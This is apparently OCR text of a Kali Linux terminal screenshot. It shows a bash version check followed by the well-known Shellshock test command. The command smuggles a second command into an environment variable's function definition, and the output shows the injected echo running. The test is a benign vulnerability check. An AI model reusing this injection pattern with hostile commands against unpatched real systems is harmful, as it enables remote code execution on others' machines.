 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# bash -version
GNU bash, version 4.1.0(1)-release (x86_64-unknown-linux-gnu)
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.
html>
This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
root@kali:~# env VAR='() { :;}; echo Dangerous!' bash -c "echo Bash Test
"
Dangerous!
Bash Test
root@kali:~#